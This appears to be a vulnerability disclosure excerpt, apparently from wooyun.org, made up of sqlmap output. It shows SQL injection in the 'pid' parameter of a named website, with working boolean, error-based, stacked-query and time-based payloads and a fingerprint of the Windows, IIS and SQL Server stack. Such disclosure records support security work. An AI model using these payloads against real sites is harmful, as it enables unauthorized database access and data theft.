 [10:34:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=1' AND 9739=9739 AND 'eMNZ'='eMNZ
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pid=1' AND 7902=CONVERT(INT,(CHAR(58) CHAR(100) CHAR(113) CHAR(119)
 CHAR(58) (SELECT (CASE WHEN (7902=7902) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(
58) CHAR(102) CHAR(106) CHAR(122) CHAR(58))) AND 'siIg'='siIg
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pid=1' WAITFOR DELAY '0:0:5'--
---
[10:34:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:34:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.triphr.com'
www.wooyun.org